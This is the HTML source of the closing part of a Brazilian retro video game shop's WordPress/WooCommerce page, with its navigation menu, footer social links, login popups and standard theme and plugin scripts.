                </svg></span><span class="menu-text"><svg xmlns="http://www.w3.org/2000/svg" class="icon icon-tabler icon-tabler-building-store" width="23" height="23" viewBox="0 0 26 19" stroke-width="1.5" stroke="#000000" fill="none" stroke-linecap="round" stroke-linejoin="round"><path d="M4 14v-3a8 8 0 1 1 16 0v3" />   <path d="M18 19c0 1.657 -2.686 3 -6 3" />   <path d="M4 14a2 2 0 0 1 2 -2h1a2 2 0 0 1 2 2v3a2 2 0 0 1 -2 2h-1a2 2 0 0 1 -2 -2v-3z" />   <path d="M15 14a2 2 0 0 1 2 -2h1a2 2 0 0 1 2 2v3a2 2 0 0 1 -2 2h-1a2 2 0 0 1 -2 -2v-3z" /> </svg>CONTATO</span></a></li></ul></div></nav></div></div>		</div>
							</div>
					<div class="ast-desktop-popup-content">
								<div class="ast-builder-menu-mobile ast-builder-menu ast-builder-menu-mobile-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-header-mobile-menu">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="ast-desktop-site-navigation" aria-label="Site Navigation: MENU CEL2" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="ast-desktop-toggle-menu" class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile ast-mega-menu-enabled"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24907"><a href="https://www.retrogamedojr.com.br/loja" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text"><svg xmlns="http://www.w3.org/2000/svg" class="icon icon-tabler icon-tabler-building-store" width="23" height="23" viewBox="0 0 24 19" stroke-width="1.5" stroke="#000000" fill="none" stroke-linecap="round" stroke-linejoin="round">   <path stroke="none" d="M0 0h24v24H0z" fill="none"/>   <line x1="3" y1="21" x2="21" y2="21" />   <path d="M3 7v1a3 3 0 0 0 6 0v-1m0 1a3 3 0 0 0 6 0v-1m0 1a3 3 0 0 0 6 0v-1h-18l2 -4h14l2 4" />   <line x1="5" y1="21" x2="5" y2="10.85" />   <line x1="19" y1="21" x2="19" y2="10.85" />   <path d="M9 21v-4a2 2 0 0 1 2 -2h2a2 2 0 0 1 2 2v4" /> </svg> LOJA</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25367"><a href="https://www.retrogamedojr.com.br/painel-de-afiliado" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text"><svg xmlns="http://www.w3.org/2000/svg" class="icon icon-tabler icon-tabler-building-store" width="23" height="23" viewBox="0 0 26 19" stroke-width="1.5" stroke="#000000" fill="none" stroke-linecap="round" stroke-linejoin="round"><path d="M10 13a5 5 0 0 0 7.54.54l3-3a5 5 0 0 0-7.07-7.07l-1.72 1.71"></path><path d="M14 11a5 5 0 0 0-7.54-.54l-3 3a5 5 0 0 0 7.07 7.07l1.71-1.71"></path></svg> AFILIADOS</span></a></li><li class="xoo-el-login-tgr menu-item menu-item-type-custom menu-item-object-custom menu-item-24905"><a class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text"><svg xmlns="http://www.w3.org/2000/svg" class="icon icon-tabler icon-tabler-building-store" width="23" height="23" viewBox="0 0 26 19" stroke-width="1.5" stroke="#000000" fill="none" stroke-linecap="round" stroke-linejoin="round"><path d="M20 21v-2a4 4 0 0 0-4-4H8a4 4 0 0 0-4 4v2"></path><circle cx="12" cy="7" r="4"></circle></svg> LOGIN</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24909"><a href="https://www.retrogamedojr.com.br/checkout/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text"><svg xmlns="http://www.w3.org/2000/svg" class="icon icon-tabler icon-tabler-building-store" width="23" height="23" viewBox="0 0 26 19" stroke-width="1.5" stroke="#000000" fill="none" stroke-linecap="round" stroke-linejoin="round"><circle cx="10" cy="20.5" r="1"/><circle cx="18" cy="20.5" r="1"/><path d="M2.5 2.5h3l2.7 12.4a2 2 0 0 0 2 1.6h7.7a2 2 0 0 0 2-1.6l1.6-8.4H7.1"/></svg> CHECKOUT</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24911"><a href="https://www.retrogamedojr.com.br/envios" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text"><svg xmlns="http://www.w3.org/2000/svg" class="icon icon-tabler icon-tabler-building-store" width="23" height="23" viewBox="0 0 26 19" stroke-width="1.5" stroke="#000000" fill="none" stroke-linecap="round" stroke-linejoin="round"><circle cx="11" cy="11" r="8"></circle><line x1="21" y1="21" x2="16.65" y2="16.65"></line></svg> RASTREAMENTO</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29635"><a href="https://www.retrogamedojr.com.br/contato" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text"><svg xmlns="http://www.w3.org/2000/svg" class="icon icon-tabler icon-tabler-building-store" width="23" height="23" viewBox="0 0 26 19" stroke-width="1.5" stroke="#000000" fill="none" stroke-linecap="round" stroke-linejoin="round"><path d="M4 14v-3a8 8 0 1 1 16 0v3" />   <path d="M18 19c0 1.657 -2.686 3 -6 3" />   <path d="M4 14a2 2 0 0 1 2 -2h1a2 2 0 0 1 2 2v3a2 2 0 0 1 -2 2h-1a2 2 0 0 1 -2 -2v-3z" />   <path d="M15 14a2 2 0 0 1 2 -2h1a2 2 0 0 1 2 2v3a2 2 0 0 1 -2 2h-1a2 2 0 0 1 -2 -2v-3z" /> </svg>CONTATO</span></a></li></ul></div></nav></div></div>		</div>
							</div>
				</div>
		</div>
		</div>

		<footer
class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon">
			<div class="site-above-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-2-equal ast-builder-grid-row-tablet-2-equal ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-above-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-above-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-above-section-1 site-footer-section site-footer-section-1">
									</div>
											<div class="site-footer-above-section-2 site-footer-section site-footer-section-2">
								<div class="ast-builder-layout-element ast-flex site-footer-focus-item" data-section="section-fb-social-icons-1">
				<div class="ast-footer-social-1-wrap ast-footer-social-wrap"><div class="footer-social-inner-wrap element-social-inner-wrap social-show-label-true ast-social-color-type-custom ast-social-stack-none ast-social-element-style-filled"><a href="https://www.youtube.com/@RetroGamedoJR" aria-label="YouTube" target="_blank" rel="noopener noreferrer" style="--color: #e96651; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-youtube footer-social-item"><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 576 512'><path d='M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z'></path></svg></span><span class="social-item-label">YouTube</span></a><a href="https://www.instagram.com/retrogamedojr" aria-label="Instagram" target="_blank" rel="noopener noreferrer" style="--color: #8a3ab9; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-instagram footer-social-item"><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z'></path></svg></span><span class="social-item-label">Instagram</span></a></div></div>			</div>
						</div>
										</div>
			</div>

</div>
<div class="site-below-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-full ast-builder-grid-row-tablet-full ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-below-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-below-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-below-section-1 site-footer-section site-footer-section-1">
								<div class="ast-builder-layout-element ast-flex site-footer-focus-item ast-footer-copyright" data-section="section-footer-builder">
				<div class="ast-footer-copyright"><p>&copy; 2026 Retro Game do Jr. Powered by Retro Game do Jr.</p>
</div>			</div>
						</div>
										</div>
			</div>

</div>
	</footer><!-- #colophon -->
			<div id="ast-hb-account-login-wrap" class="ast-hb-account-login-wrapper">
				<div class="ast-hb-account-login-bg"></div>
				<div class="ast-hb-account-login">
					<div class="ast-hb-login-header">
						<button id="ast-hb-login-close" class="ast-hb-login-close" aria-label="Fechar popup">
							<span class="ast-svg-iconset">
								<span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>							</span>
						</button>
					</div>
					<div class="ast-hb-login-body">
						<div class="ast-hb-account-login-form">
							<form name="loginform" id="loginform" action="https://www.retrogamedojr.com.br/wp-login.php" method="post"><p class="login-username">
				<label for="user_login">Nome de usuário ou endereço de e-mail</label>
				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Senha</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" />
			</p><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" checked="checked" /> Lembrar-me</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Acessar" />
				<input type="hidden" name="redirect_to" value="https://www.retrogamedojr.com.br/" />
			</p></form>						</div>

													<div class="ast-hb-account-login-form-footer">
																	<a class="ast-header-account-footer-link" href="https://www.retrogamedojr.com.br/my-account/" >
										<span class="ast-header-account-lostpass">Esqueceu a senha?</span>
									</a>
																</div>
											</div>
				</div>
			</div>
				</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div class="xoo-el-container xoo-el-style-popup" style="visibility: hidden;">
    <div class="xoo-el-opac"></div>
    <div class="xoo-el-modal">
        <div class="xoo-el-inmodal">
            <span class="xoo-el-close xoo-el-icon-cross"></span>
            <div class="xoo-el-wrap">
                <div class="xoo-el-sidebar"></div>
                <div class="xoo-el-srcont">
                    <div class="xoo-el-main">
<div class="xoo-el-form-container xoo-el-form-popup" data-active="login">

	
	
	
<div class="xoo-el-header">
	<ul class="xoo-el-tabs">
		
        		  <li data-tab="login" class="xoo-el-login-tgr" style="order: 0 ">Login</li>
        
		
	</ul>
</div>
	
	
		
			
		<div data-section="login" class="xoo-el-section">

			<div class="xoo-el-fields">

				<div class="xoo-el-notice"></div>
				<form class="xoo-el-action-form xoo-el-form-login">

					
					<div class="xoo-el-fields-cont"><div class="xoo-aff-group xoo-aff-cont-text one xoo-aff-cont-required xoo-el-username_cont"><div class="xoo-aff-input-group"><span class="xoo-aff-input-icon fas fa-user-plus"></span><input type="text" class="xoo-aff-required xoo-aff-text" name="xoo-el-username" placeholder="Digite o seu nome ou e-mail"  value="" required="	" autocomplete="username"/></div></div><div class="xoo-aff-group xoo-aff-cont-password one xoo-aff-cont-required xoo-el-password_cont"><div class="xoo-aff-input-group"><span class="xoo-aff-input-icon fas fa-key"></span><input type="password" class="xoo-aff-required xoo-aff-password" name="xoo-el-password" placeholder="Senha"  value="" required="	" autocomplete="current-password"/><div class="xoo-aff-pw-toggle">
					<span class="xoo-aff-pwtog-show"><i class="far fa-eye"></i></span>
					<span class="xoo-aff-pwtog-hide"><i class="far fa-eye-slash"></i></span>
					</div></div></div></div>
<div class="xoo-aff-group xoo-el-login-btm-fields">
	<label class="xoo-el-form-label">
		<input type="checkbox" name="xoo-el-rememberme" value="forever" />
		<span>Lembrar</span>
	</label>
	<a class="xoo-el-lostpw-tgr" rel="nofollow" href="#">Perdeu a senha ?</a>
</div>


<input type="hidden" name="_xoo_el_form" value="login">

<button type="submit" class="button btn xoo-el-action-btn xoo-el-login-btn" >Sign in</button>

<input type="hidden" name="xoo_el_redirect" value="/">
					
				</form>

				
	
	

	
	
			</div>

		</div>

	
		
			
		<div data-section="lostpw" class="xoo-el-section">

			<div class="xoo-el-fields">

				<div class="xoo-el-notice"></div>
				<form class="xoo-el-action-form xoo-el-form-lostpw">

					
					

<span class="xoo-el-form-txt">Você receberá um link para criar uma nova senha por e-mail.</span>

<div class="xoo-el-fields-cont"><div class="xoo-aff-group xoo-aff-cont-text one xoo-aff-cont-required user_login_cont"><div class="xoo-aff-input-group"><span class="xoo-aff-input-icon fas fa-user-plus"></span><input type="text" class="xoo-aff-required xoo-aff-text" name="user_login" placeholder="Digite o seu nome ou e-mail"  value="" required="	"/></div></div></div>

<input type="hidden" name="_xoo_el_form" value="lostPassword">

<input type="hidden" name="_wp_http_referer" value="/" />
<button type="submit" class="button btn xoo-el-action-btn xoo-el-lostpw-btn">Email Reset Link</button>
					
				</form>

				
	
	

	
	
			</div>

		</div>

	
	
</div></div>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="xoo-el-popup-notice" style="visibility: hidden;">
    <div class="xoo-el-notice-opac"></div>
    <div class="xoo-el-notice-modal">
        <div class="xoo-el-notice-inmodal">
            <span class="xoo-el-notice-close xoo-el-icon-cross"></span>
            <div class="xoo-el-notice-wrap">
               <iframe></iframe>
               <div class="xoo-el-notice-iframestyle" style="display: none;">
                   body::-webkit-scrollbar {
                        width: 7px;
                    }

                    body::-webkit-scrollbar-track {
                        border-radius: 10px;
                        background: #f0f0f0;
                    }

                    body::-webkit-scrollbar-thumb {
                        border-radius: 50px;
                        background: #dfdbdb
                    }
               </div>
            </div>
        </div>
    </div>
</div>
<div id="yith-wacp-popup" class="fade-in">
	<div class="yith-wacp-overlay"></div>
	<div class="yith-wacp-wrapper woocommerce">
		<div class="yith-wacp-main">
							<div class="yith-wacp-head yith-wacp-close yith-wacp-close-icon"></div>
						<div class="yith-wacp-content"></div>
		</div>
	</div>
</div>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.retrogamedojr.com.br/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='elementor-post-14066-css' href='https://www.retrogamedojr.com.br/wp-content/uploads/elementor/css/post-14066.css?ver=1769973200' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.retrogamedojr.com.br/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='astra-addon-megamenu-dynamic-css' href='https://www.retrogamedojr.com.br/wp-content/plugins/astra-addon/addons/nav-menu/assets/css/minified/magamenu-frontend.min.css?ver=4.11.13' media='all' />
<style id='astra-addon-megamenu-dynamic-inline-css'>
.ast-desktop .menu-item-24907 .astra-mm-icon-label.icon-item-24907,  .ast-header-break-point .menu-item-24907 .astra-mm-icon-label.icon-item-24907{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-24907 .astra-mm-icon-label.icon-item-24907 svg,  .ast-header-break-point .menu-item-24907 .astra-mm-icon-label.icon-item-24907 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-25367 .astra-mm-icon-label.icon-item-25367,  .ast-header-break-point .menu-item-25367 .astra-mm-icon-label.icon-item-25367{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-25367 .astra-mm-icon-label.icon-item-25367 svg,  .ast-header-break-point .menu-item-25367 .astra-mm-icon-label.icon-item-25367 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-24905 .astra-mm-icon-label.icon-item-24905,  .ast-header-break-point .menu-item-24905 .astra-mm-icon-label.icon-item-24905{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-24905 .astra-mm-icon-label.icon-item-24905 svg,  .ast-header-break-point .menu-item-24905 .astra-mm-icon-label.icon-item-24905 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-24909 .astra-mm-icon-label.icon-item-24909,  .ast-header-break-point .menu-item-24909 .astra-mm-icon-label.icon-item-24909{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-24909 .astra-mm-icon-label.icon-item-24909 svg,  .ast-header-break-point .menu-item-24909 .astra-mm-icon-label.icon-item-24909 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-24911 .astra-mm-icon-label.icon-item-24911,  .ast-header-break-point .menu-item-24911 .astra-mm-icon-label.icon-item-24911{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-24911 .astra-mm-icon-label.icon-item-24911 svg,  .ast-header-break-point .menu-item-24911 .astra-mm-icon-label.icon-item-24911 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-29635 .astra-mm-icon-label.icon-item-29635,  .ast-header-break-point .menu-item-29635 .astra-mm-icon-label.icon-item-29635{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-29635 .astra-mm-icon-label.icon-item-29635 svg,  .ast-header-break-point .menu-item-29635 .astra-mm-icon-label.icon-item-29635 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-24907 .astra-mm-icon-label.icon-item-24907,  .ast-header-break-point .menu-item-24907 .astra-mm-icon-label.icon-item-24907{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-24907 .astra-mm-icon-label.icon-item-24907 svg,  .ast-header-break-point .menu-item-24907 .astra-mm-icon-label.icon-item-24907 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-25367 .astra-mm-icon-label.icon-item-25367,  .ast-header-break-point .menu-item-25367 .astra-mm-icon-label.icon-item-25367{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-25367 .astra-mm-icon-label.icon-item-25367 svg,  .ast-header-break-point .menu-item-25367 .astra-mm-icon-label.icon-item-25367 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-24905 .astra-mm-icon-label.icon-item-24905,  .ast-header-break-point .menu-item-24905 .astra-mm-icon-label.icon-item-24905{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-24905 .astra-mm-icon-label.icon-item-24905 svg,  .ast-header-break-point .menu-item-24905 .astra-mm-icon-label.icon-item-24905 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-24909 .astra-mm-icon-label.icon-item-24909,  .ast-header-break-point .menu-item-24909 .astra-mm-icon-label.icon-item-24909{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-24909 .astra-mm-icon-label.icon-item-24909 svg,  .ast-header-break-point .menu-item-24909 .astra-mm-icon-label.icon-item-24909 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-24911 .astra-mm-icon-label.icon-item-24911,  .ast-header-break-point .menu-item-24911 .astra-mm-icon-label.icon-item-24911{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-24911 .astra-mm-icon-label.icon-item-24911 svg,  .ast-header-break-point .menu-item-24911 .astra-mm-icon-label.icon-item-24911 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-29635 .astra-mm-icon-label.icon-item-29635,  .ast-header-break-point .menu-item-29635 .astra-mm-icon-label.icon-item-29635{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-29635 .astra-mm-icon-label.icon-item-29635 svg,  .ast-header-break-point .menu-item-29635 .astra-mm-icon-label.icon-item-29635 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}
/*# sourceURL=astra-addon-megamenu-dynamic-inline-css */
</style>
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.retrogamedojr.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","revealEffectEnable":"","edit_post_url":"https://www.retrogamedojr.com.br/wp-admin/post.php?post={{id}}&action=edit","ajax_url":"https://www.retrogamedojr.com.br/wp-admin/admin-ajax.php","infinite_count":"2","infinite_total":"0","pagination":"number","infinite_scroll_event":"scroll","no_more_post_message":"N\u00e3o h\u00e1 mais posts para mostrar.","grid_layout":{"desktop":1,"tablet":1,"mobile":1},"site_url":"https://www.retrogamedojr.com.br","blogArchiveTitleLayout":"","blogArchiveTitleOn":"","show_comments":"Mostrar coment\u00e1rios","enableHistoryPushState":"1","masonryEnabled":"","blogMasonryBreakPoint":"0","shop_infinite_count":"2","shop_infinite_total":"0","shop_total_products":"1","shop_pagination":"number","shop_infinite_scroll_event":"scroll","shop_no_more_post_message":"N\u00e3o h\u00e1 mais produtos para mostrar.","shop_result_count_format":"Showing 1\u2013{count} of {total} results","checkout_prev_text":"Retornar aos meus detalhes","checkout_next_text":"Realizar pagamento","shop_quick_view_enable":"disabled","shop_quick_view_stick_cart":"","shop_quick_view_auto_height":"1","woo_cart_empty_featured_product":"","single_product_qty_ajax_nonce":"5fe82fa954","single_product_ajax_add_to_cart":"1","is_cart":"","is_single_product":"","view_cart":"Visualizar carrinho","cart_url":"https://www.retrogamedojr.com.br/cart/","checkout_url":"https://www.retrogamedojr.com.br/checkout/","add_to_cart_options_single":"redirect_cart_page","is_astra_pro":"1","shopRevealEffectEnable":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://www.retrogamedojr.com.br/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.8.7" id="astra-theme-js-js"></script>
<script id="astra-add-to-cart-quantity-btn-js-extra">
var astra_qty_btn = {"plus_qty":"Plus Quantity","minus_qty":"Minus Quantity","style_type":"normal"};
//# sourceURL=astra-add-to-cart-quantity-btn-js-extra
</script>
<script src="https://www.retrogamedojr.com.br/wp-content/themes/astra/assets/js/minified/add-to-cart-quantity-btn.min.js?ver=4.8.7" id="astra-add-to-cart-quantity-btn-js"></script>
<script src="https://www.retrogamedojr.com.br/wp-content/plugins/easy-login-woocommerce/xoo-form-fields-fw/lib/select2/select2.js?ver=2.0.6" id="select2-js" defer data-wp-strategy="defer"></script>
<script id="xoo-el-js-js-extra">
var xoo_el_localize = {"adminurl":"https://www.retrogamedojr.com.br/wp-admin/admin-ajax.php","redirectDelay":"300","html":{"spinner":"\u003Ci class=\"xoo-el-icon-spinner8 xoo-el-spinner\"\u003E\u003C/i\u003E","editField":"\u003Cspan class=\"xoo-el-edit-em\"\u003EChange?\u003C/span\u003E","notice":{"error":"\u003Cdiv class=\"xoo-el-notice-error \"\u003E%s\u003C/div\u003E","success":"\u003Cdiv class=\"xoo-el-notice-success \"\u003E%s\u003C/div\u003E"}},"autoOpenPopup":"no","autoOpenPopupOnce":"no","aoDelay":"500","loginClass":"","registerClass":"","errorLog":"no","checkout":{"loginEnabled":"yes","loginRedirect":"/"}};
//# sourceURL=xoo-el-js-js-extra
</script>
